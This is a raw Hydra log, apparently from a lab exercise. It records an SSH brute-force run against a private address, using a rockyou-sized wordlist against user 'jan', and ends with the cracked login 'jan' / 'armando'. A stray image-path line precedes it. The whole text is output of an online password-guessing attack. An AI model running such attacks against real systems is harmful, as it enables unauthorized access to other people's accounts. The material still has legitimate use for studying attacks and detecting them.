 [ATTEMPT] target 10.201.3.42 - login "jan" - pass "hotstuff" - 750 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "carter" - 751 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "stacey" - 752 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "babylove" - 753 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "angelina" - 754 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "miller" - 755 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "scorpion" - 756 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "sierra" - 757 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "playgirl" - 758 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "sweet16" - 759 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "012345" - 760 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "rocker" - 761 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "bhebhe" - 762 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "gustavo" - 763 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "marcos" - 764 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "chance" - 765 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "123qwe" - 766 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "kayla" - 767 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "james1" - 768 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "football1" - 769 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "eagles" - 770 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "loveme1" - 771 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "milagros" - 772 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "stella" - 773 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "lilmama" - 774 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "beyonce" - 775 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "lovely1" - 776 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "rocky" - 777 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "daddy" - 778 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "catdog" - 779 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.3.42 - login "jan" - pass "armando" - 780 of 14344399 [child 3] (0/0)
[22][ssh] host: 10.201.3.42   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-23 10:45:09